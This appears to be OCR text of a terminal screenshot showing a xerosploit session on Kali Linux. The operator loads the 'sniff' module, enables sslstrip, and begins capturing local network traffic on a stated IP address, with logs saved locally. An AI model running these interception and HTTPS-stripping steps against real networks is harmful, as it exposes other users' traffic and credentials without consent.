 1 2 3 4 11:22
root@kali: ~/xerosploit3
File Actions Edit View Help
[+] Which module do you want to load ? Enter 'help' for more information.
Xero»modules ➮ sniff
Sniffing
Capturing any data passed over your local network
[+] Please type 'run' to execute the 'sniff' command.
Xero»modules»sniff ➮ run
[+] Do you want to load sslstrip ? (y/n).
Home
Xero»modules»sniff ➮ y
[++] All logs are saved on : ./xerosniff
[++] Sniffing on 192.168.9.173
[++] sslstrip : ON
[++] Press 'Ctrl + C' to stop .